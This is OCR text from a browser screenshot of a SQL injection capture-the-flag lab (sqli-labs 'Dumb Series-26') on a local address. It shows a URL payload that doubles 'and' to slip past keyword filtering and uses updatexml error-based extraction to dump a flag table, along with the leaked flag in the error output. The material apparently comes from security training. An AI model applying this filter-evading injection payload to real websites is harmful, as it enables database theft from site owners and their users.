 不安全 | http://10.13.122.210:10263/?id=1%27%20aandnd(updatexml(1,concat(0x7e,(select(group_concat(flag))fr...
m
FORENSICS ctf.show 青少年CTF训练平... 简 frp反向代理+MSF... C (60条消息)【ctfsh... C (60条消息) 最全CT... Catf1agCTF - 综合... ez_se C (67条消息) MAR &... »
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /var/www/html/index.php on line 36
XPATH syntax error: '~flag{9ebb963c-1ca5-4b3a-ac6e-7b'
SQLI DUMB SERIES-26
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THE
URL
http://10.13.122.210:10263/?id=1'aandnd(updatexml(1,concat(0x7e,
(select(group_concat(flag))from(flag))
),1))aandnd'